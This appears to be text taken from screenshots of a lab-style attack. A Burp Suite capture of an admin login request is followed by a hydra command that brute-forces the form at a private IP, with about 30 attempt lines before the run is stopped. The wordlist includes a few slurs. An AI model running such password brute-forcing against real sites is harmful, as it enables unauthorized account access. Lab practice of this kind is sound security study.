 Request to http://192.168.1.10:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
POST /adminlogin.php HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://192.168.1.10
Connection: close
Referer: http://192.168.1.10/admin/admin.php
Cookie: PHPSESSID=h5cu543v0d5qpkb1himt13tb71
Upgrade-Insecure-Requests: 1
admin_username=admin&admin_password=sometihing&admin_login=
┌──(kali㉿kali)-[~]
└─$ hydra -V -l "admin" -P /usr/share/wordlists/metasploit/password.lst http-post-form://192.168.1.10/adminlogin.php
:"admin_username=^USER^&admin_password=^PASS^&admin_login=":"Username or password is incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-08 10:56:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88397 login tries (l:1/p:88397), ~5525 tries per task
[DATA] attacking http-post-form://192.168.1.10:80/adminlogin.php:admin_username=^USER^&admin_password=^PASS^&admin_l
ogin=:Username or password is incorrect
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!@#$%" - 1 of 88397 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!@#$%^" - 2 of 88397 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!@#$%^&" - 3 of 88397 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!@#$%^&*" - 4 of 88397 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!boerbul" - 5 of 88397 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!boerseun" - 6 of 88397 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!gatvol" - 7 of 88397 [child 6] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!hotnot" - 8 of 88397 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!kak" - 9 of 88397 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!koedoe" - 10 of 88397 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!likable" - 11 of 88397 [child 10] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!poes" - 12 of 88397 [child 11] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!pomp" - 13 of 88397 [child 12] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "!soutpiel" - 14 of 88397 [child 13] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass ".net" - 15 of 88397 [child 14] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "0" - 16 of 88397 [child 15] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "000000" - 17 of 88397 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "00000000" - 18 of 88397 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "0007" - 19 of 88397 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "007" - 20 of 88397 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "007007" - 21 of 88397 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "0s" - 22 of 88397 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "0th" - 23 of 88397 [child 6] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "1" - 24 of 88397 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "10" - 25 of 88397 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "100" - 26 of 88397 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "1000" - 27 of 88397 [child 10] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "1000s" - 28 of 88397 [child 11] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "100s" - 29 of 88397 [child 12] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "1022" - 30 of 88397 [child 13] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.